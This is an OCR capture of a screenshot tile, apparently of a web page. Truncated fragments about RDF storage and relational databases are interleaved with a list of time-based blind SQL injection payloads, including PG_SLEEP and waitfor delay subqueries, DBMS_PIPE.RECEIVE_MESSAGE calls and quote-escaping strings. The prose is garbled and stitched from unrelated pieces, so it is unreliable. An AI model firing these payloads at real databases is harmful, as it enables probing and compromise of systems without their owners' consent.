
15)
In fact, many of these things are r
pairs in an RDB, tagging each row 
15)||'
applications that need these things
17
Anyway, by revolutionizing RDF sto
To get much further in performance
17'"
publishing, supported by highly scal
warehousing. When we get the schem
17'"%2527%2522\'\"
models are unified.
17'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98)
17*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
17*if(now()=sysdate()
17-1 OR 878=(SELECT 878
FROM PG_SLEEP(15))--
17-1 waitfor delay '0:0:15' --
17-1) OR 154=(SELECT 154
FROM PG_SLEEP(15))--
17-1)) OR 612=(SELECT 612
FROM PG_SLEEP(15))--
17-1); waitfor delay '0:0:15' --
17-1; waitfor delay '0:0:15' --
170"XOR(17*if(now()=sysdate()
170'XOR(17*if(now()=sysdate()
172AZ3mfd5') OR 672=(SELECT
672 FROM PG_SLEEP(15))--
176XDCahQJ')) OR 828=
(SELECT 828 FROM